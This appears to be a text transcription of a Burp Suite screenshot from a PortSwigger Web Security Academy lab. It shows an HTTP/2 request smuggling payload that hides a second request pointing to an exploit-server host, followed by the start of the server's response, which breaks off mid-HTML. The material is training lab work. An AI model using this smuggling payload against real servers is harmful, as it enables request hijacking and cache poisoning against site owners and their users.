 Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host:
0a0b00d8037715a28046087900820094.web-security-academy.n
et \r \n
3 Content-Length: 0 \r \n
4 \r \n
5 GET /resources HTTP/1.1 \r \n
6 Host:
exploit-0af800dd0304151b809a070401b700d0.exploit-server
.net \r \n
7 Content-Length: 5 \r \n
8 \r \n
9 x=1
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=3HVQssPAau4r8FOgZ5mT8mka4hQBYB4Y;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8745
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=